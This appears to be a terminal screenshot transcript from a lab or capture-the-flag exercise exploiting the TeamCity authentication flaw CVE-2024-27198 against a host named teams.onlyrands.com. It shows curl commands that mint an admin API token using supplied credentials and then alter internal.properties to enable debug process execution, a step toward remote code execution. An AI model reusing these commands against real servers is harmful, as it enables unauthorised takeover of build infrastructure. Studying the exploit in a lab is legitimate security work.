 (blacklotus㉿kali)-[~/Desktop/RCity-CVE-2024-27198]
$ curl -X POST http://teams.onlyrands.com/app/rest/users/id:21/tokens/RPC2 -u RCity_Rules_917:7Mm6vYn4
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="RPC2" creationTime="2025-06-18T20:59:25.238Z" value="eyJ0eXAiOiAiVENWMiJ9.TnNsREoxT2NIREx
Ockhsck5XUEFiYUVpamc0.NjE1ZjJlNGYtMmU0Ni00YjU3LWJlNWEtM2U4NzMyNDAwMzQ2"/>
(blacklotus㉿kali)-[~/Desktop/RCity-CVE-2024-27198]
$ export TOKEN="eyJ0eXAiOiAiVENWMiJ9.TnNsREoxT2NIRExOckhsck5XUEFiYUVpamc0.NjE1ZjJlNGYtMmU0Ni00YjU3LWJlNWEtM2U4NzMyNDAwMzQ2"
(blacklotus㉿kali)-[~/Desktop/RCity-CVE-2024-27198]
$ curl -X POST 'http://teams.onlyrands.com/admin/dataDir.html?action=edit&fileName=config%2Finternal.properties&content=rest.debug.processes.enable=true' -
H "Authorization: Bearer $TOKEN"
(blacklotus㉿kali)-[~/Desktop/RCity-CVE-2024-27198]
$ curl 'http://teams.onlyrands.com/admin/admin.html?item=diagnostics&tab=dataDir&file=config/internal.properties' -H "Authorization: Bearer $TOKEN"